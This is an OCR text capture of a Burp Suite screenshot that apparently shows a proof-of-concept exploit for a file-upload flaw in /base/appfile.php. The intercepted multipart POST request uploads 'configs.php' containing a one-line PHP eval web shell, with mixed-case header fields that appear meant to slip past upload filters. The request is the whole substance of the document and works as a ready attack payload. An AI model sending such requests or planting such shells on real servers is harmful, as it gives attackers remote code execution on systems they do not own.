 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://detectportal.firefox.com:80 [34.107.221.82]
Forward Drop Intercept is on Action
Raw Headers Hex
POST /base/appfile.php HTTP/1.1
Host: 192.168.100.200
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCznr39hloUlUv0GG
Accept: */*
Referer: http://192.168.100.200/base/appfile.php
Accept-Language: zh-cn
Cookie: Hm_lvt_a93ba41c8cfa578d8fa3f514694f399b=1570960058;
Host: 192.168.100.200
Content-Length: 726
------WebKitFormBoundaryCznr39hloUlUv0GG
Content-Disposition: form-dAta;name='file';fIlename='configs.php'
Content-Type: application/octet-stream
<?php @eval($_POST[pass]);?>
------WebKitFormBoundaryCznr39hloUlUv0GG
Content-Disposition: form-data; name='t'
a
------WebKitFormBoundaryCznr39hloUlUv0GG
Content-Disposition: form-data; name='m'
dfb346c405ac03be38edd82c62236b87
------WebKitFormBoundaryCznr39hloUlUv0GG
Content-Disposition: form-data; name='act'
upload
------WebKitFormBoundaryCznr39hloUlUv0GG
Content-Disposition: form-data; name='r_size'
28
------WebKitFormBoundaryCznr39hloUlUv0GG
Content-Disposition: form-data; name='submit'
? < + > Type a search term